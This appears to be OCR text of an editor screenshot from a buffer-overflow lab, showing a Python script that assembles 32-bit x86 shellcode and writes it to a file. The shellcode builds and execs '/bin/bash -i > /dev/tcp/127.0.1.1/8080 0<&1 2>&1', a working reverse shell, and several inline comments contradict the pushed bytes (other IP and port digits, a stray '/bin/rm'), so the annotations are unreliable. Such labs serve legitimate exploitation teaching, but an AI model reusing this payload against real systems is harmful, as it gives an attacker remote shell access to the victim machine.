 server.c × 6.py × 7.py ×
1 shellcode=(
2 "\x31\xc0" # xorl %eax, %eax : eax = 0
3 "\x50" # pushl $eax : 0 marks the end of a string
4 "\x68""bash" # pushl "bash"
5 "\x68""////" # pushl "//" : "##" is equivalent to "/"
6 "\x68""/bin" # pushl "/bin"
7 "\x89\xe3" # movl %esp, %ebx : Save the string address to ebx
8
9 "\x31\xc0" # xorl %eax, %eax " eax = 0
10 "\x50" # pushl $eax : 0 marks the end of a string
11 "\x68""-ccc" # pushl "-ccc" : "-ccc" is equivalent to "-c"
12 "\x89\xe0" # movl %esp, %eax : Save the string address to eax
13
14 "\x31\xd2" # xorl %edx,%edx
15 "\x52" # pushl %edx
16 "\x68""2>&1" # pushl "2>&1"
17 "\x68""    " # pushl "    "
18 "\x68""0<&1" # pushl "0<&1"
19 "\x68""    " # pushl "    "
20 "\x68""    " # pushl "    "
21 "\x68""080 " # pushl "070 "  070
22 "\x68"".1/8" # pushl "70/7"  70/7
23 "\x68"".0.0" # pushl "0.2."  0.2.
24 "\x68""/127" # pushl "/10."  10.
25 "\x68""/tcp" # pushl "/tcp"
26 "\x68""/dev" # pushl "/dev"
27 "\x68"" >  " # pushl " >  "
28 "\x68"" -i " # pushl " -i "
29 "\x68""bash" # pushl "bash"
30 "\x68""////" # pushl "////"
31 "\x68""/bin" # pushl "/bin"
32 "\x89\xe2" # movl %esp,%edx
33
34 "\x31\xc9" # xorl %ecx, %ecx
35 "\x51" # pushl %ecx : argv[3] = 0
36 "\x52" # pushl %edx : argv[2] = address of "/bin/rm ..."
37 "\x50" # pushl %eax : argv[1] = address of "-c"
38 "\x53" # pushl %ebx : argv[0] = address of "/bin/bash"
39 "\x89\xe1" # movl %esp, %ecx : Save argv[]’s address to ecx
40
41 "\x31\xd2" # xorl %edx, %edx : Let edx = 0
42
43 "\x31\xc0" # xorl %eax, %eax
44 "\xb0\x0b" # movb $0x0b, %al : 0x0b is execve()’s number
45 "\xcd\x80" # int 0x80 : Invoke the execve() system call
46 ).encode('latin-1')
47
48 file = open("shellcode7","wb")
49 file.write(shellcode)
50 file.close()